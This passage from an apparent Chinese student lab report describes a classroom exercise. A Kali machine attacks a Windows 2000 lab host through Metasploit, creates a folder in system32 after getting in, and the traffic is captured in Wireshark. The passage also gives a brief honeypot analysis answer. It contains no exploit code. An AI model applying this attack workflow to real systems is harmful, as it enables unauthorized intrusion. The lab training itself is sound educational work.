

(5)你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

通过攻击者留下的记录,可以判断攻击者应该是警觉了他的目标是一台蜜罐主机。

3.团队对抗实践:windows系统远程渗透攻击和分析。





(1)攻击方:孙维涛,使用漏洞:metasploit漏洞,kali IP地址:192.168.25.128。防守方:Win2 IP地址:192.168.25.140。(2)开始时的操作同实验一部分,攻击成功后可以使用mkdir命令在靶机上创建一个文件夹。



(3)打开靶机,依次进入我的电脑-->C盘-->WINNT-->system32,可以在system32文件夹里看到我们创建的文件夹。



(4)攻击的同时用wireshark监听,可以看到攻击的过程,我们发现攻击机向靶机发送了许多的SMB和TCP数据包。

(5)打开一个TCP数据包,可以看到我们在攻击机上执行的操作。

浙公网安备 33010602011771号

浙公网安备 33010602011771号